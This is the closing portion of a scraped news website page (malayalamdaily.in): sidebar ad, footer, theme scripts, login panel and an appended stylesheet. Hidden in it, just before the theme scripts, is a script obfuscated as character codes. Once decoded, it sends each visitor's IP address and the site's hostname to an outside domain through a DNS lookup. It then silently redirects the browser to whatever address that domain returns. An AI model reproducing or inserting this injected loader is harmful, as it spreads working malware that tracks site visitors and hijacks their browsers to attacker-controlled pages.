	<div id="tmpqoxyzji-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tmpqoxyzji"><div class="tmpqoxyzji  tmpqoxyzji-align-center tmpqoxyzji-column-1 tmpqoxyzji-clearfix no-bg-box-model"><div id="tmpqoxyzji-85455-1556645038" class="tmpqoxyzji-container tmpqoxyzji-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="85455" data-type="image"><img class="tmpqoxyzji-image" src="https://malayalamdaily.in/wp-content/uploads/2025/11/MAYAPLAZA-NOV17-final.jpg" alt="side bar 2 (woorking)" /></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_22055_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_22055_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_22055_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Fkousthubam-rest-house-thirike-kitti%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_22055_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/kousthubam-rest-house-thirike-kitti/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_22055_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css
body_size: 6019
content:
.tmpqoxyzji.tmpqoxyzji-before-header,.tmpqoxyzji.tmpqoxyzji-before-header:before{background-color:#f8f8f8}.tmpqoxyzji.tmpqoxyzji-before-header{padding-top:30px !important;padding-bottom:30px !important}.tmpqoxyzji.tmpqoxyzji-after-footer,.tmpqoxyzji.tmpqoxyzji-after-footer:after{background-color:#f8f8f8}.tmpqoxyzji.tmpqoxyzji-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1500px;--publisher-site-width-1-col:1500px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1590px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1500px;--publisher-site-width-3-col-content-col:50%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:25%}@media(max-width:1590px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:30}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta 